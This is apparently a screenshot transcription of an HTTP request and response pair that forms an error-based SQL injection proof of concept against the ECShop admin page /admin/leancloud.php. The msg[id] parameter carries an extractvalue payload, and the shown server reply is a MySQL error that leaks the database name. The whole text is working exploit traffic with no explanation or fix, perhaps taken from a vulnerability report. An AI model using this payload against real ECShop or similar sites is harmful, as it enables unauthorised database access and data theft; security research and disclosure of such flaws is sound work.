 1 POST /admin/leancloud.php HTTP/1.1
2 Host: 192.168.199.246:3333
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: loginNum=1; ECS_LastCheckOrder=
Thu%2C%2012%20Nov%202020%2010%3A53%3A42%20GMT; ECSCP_ID=
857b0b959ade01e8e7643cea9b039ce852ce7e11
10 If-Modified-Since: Thu, 12 Nov 2020 10:53:59 GMT
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 78
14
15 act=do_edit&msg[id]=1 or extractvalue(1,concat(0x7e,(select
database()),0x7e))
1 HTTP/1.1 200 OK
2 Date: Thu, 12 Nov 2020 13:11:20 GMT
3 Server: Apache
4 Expires: Fri, 14 Mar 1980 20:53:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Upgrade: h2
8 Connection: Upgrade, close
9 Last-Modified: Thu, 12 Nov 2020 13:11:20 GMT
10 Vary: Accept-Encoding
11 Content-Length: 581
12 Content-Type: text/html; charset=utf-8
13
14 <b>MySQL server error report:Array
15 (
16 [0] => Array
17 (
18 [message] => MySQL Query Error
19 )
20
21 [1] => Array
22 (
23 [sql] => UPDATE `ecshop`.`ecs_push` SET
`content`='',`title`='',`link`='',`platform`='',`push_type`='',`push_at
`='2020-11-12 21:11:20',`updated_at`='2020-11-12 21:11:20',`isPush`='0'
WHERE id = 1 or extractvalue(1,concat(0x7e,(select database()),0x7e))
24 )
25
26 [2] => Array
27 (
28 [error] => XPATH syntax error: '~ecshop~'
29 )
30
31 [3] => Array
32 (
33 [errno] => 1105
34 )